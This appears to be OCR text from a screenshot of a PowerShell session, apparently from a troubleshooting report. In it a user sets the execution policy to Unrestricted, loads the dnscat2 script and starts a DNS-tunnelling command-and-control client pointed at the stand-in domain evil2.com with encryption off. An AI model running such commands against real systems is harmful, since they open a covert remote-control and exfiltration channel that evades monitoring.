 Administrator: Windows PowerShell - dir
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Update-Dnscat2Session
PS C:\Users\rajes\Downloads>  Set-ExecutionPolicy -ExecutionPolicy Unrestricted -Scope Process
>> Import-Module .\dnscat2.ps1
>>  Start-Dnscat2 -Domain evil2.com -NoEncryption
>>
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): a
Activate Windows
Go to Settings to activate Windows.
2
27°C
Light rain
Search
ENG
US
01:04
26-10-2025